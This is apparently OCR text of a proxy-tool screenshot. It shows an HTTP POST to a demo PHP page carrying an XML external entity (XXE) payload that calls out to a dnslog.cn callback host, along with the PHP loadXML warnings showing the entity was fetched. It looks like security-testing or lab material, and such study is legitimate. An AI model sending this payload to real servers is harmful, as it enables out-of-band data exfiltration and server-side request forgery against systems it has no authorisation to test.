 Request
Pretty Raw Hex \n
1 POST /demo.php HTTP/1.1
2 Host: www.demo.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 121
11
12 <!DOCTYPE ceshi [
13
14 <!ENTITY to  "PHP">
15
16 <!ENTITY % from SYSTEM "http://ru7o60.dnslog.cn">
17
18 %from;
19 ]>
20
Response
Pretty Raw Hex Render \n
Warning: DOMDocument::loadXML(): internal e
http://ru7o60.dnslog.cn, line: 1 in D:\shengji\phps
line 8
Warning: DOMDocument::loadXML(): Start tag
http://ru7o60.dnslog.cn, line: 1 in D:\shengji\phps
line 8